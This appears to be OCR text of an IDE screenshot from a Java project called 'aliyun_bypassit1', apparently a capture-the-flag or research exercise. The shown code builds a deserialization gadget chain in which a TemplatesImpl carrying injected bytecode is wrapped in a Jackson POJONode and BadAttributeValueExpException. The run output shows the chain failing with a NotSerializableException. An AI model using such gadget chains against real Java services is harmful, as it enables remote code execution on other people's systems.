 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help aliyun_bypassit1 - AliyunBypassIt.java
aliyun_bypassit1 src main java org example AliyunBypassIt Current File
Project
Test.java Main.java AliyunBypassIt.java POJONode.class pom.xml (aliyun_bypassit1) Evil.java
resources
Structure
AliyunBypassIt
main(String[]): void
ser(Object): void
unser(String): void
getTemplates(): byte[]
setFieldValue(Object, String, Object): void
filePath: String = "E: \\03code_environment\\02ja
2 7
24
25 TemplatesImpl templates = new TemplatesImpl();
26 setFieldValue(templates, field: "_name", val: "useless");
27 setFieldValue(templates, field: "_tfactory", new TransformerFactoryImpl());
28 setFieldValue(templates, field: "_bytecodes", codes);
29
30 POJONode node = new POJONode(templates);
31 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
32
33 setFieldValue(val, field: "val", node);
34
35 ser(val);
36 unser(filePath);
37 }
1 usage
Run: AliyunBypassIt
E:\02software\02development\java\jdk_8u65\jdk-8u65-windows-x64\bin\java.exe ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : com.fasterxml.jackson.databind.node.POJONode
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at org.example.AliyunBypassIt.ser(AliyunBypassIt.java:40)
at org.example.AliyunBypassIt.main(AliyunBypassIt.java:35)
Process finished with exit code 1
Project
Bookmarks
Structure
Maven
Database
Notifications
Version Control Find Run Debug TODO Problems Terminal Services Profiler Build Dependencies
All files are up-to-date (moments ago) 6:28 CRLF UTF-8 4 spaces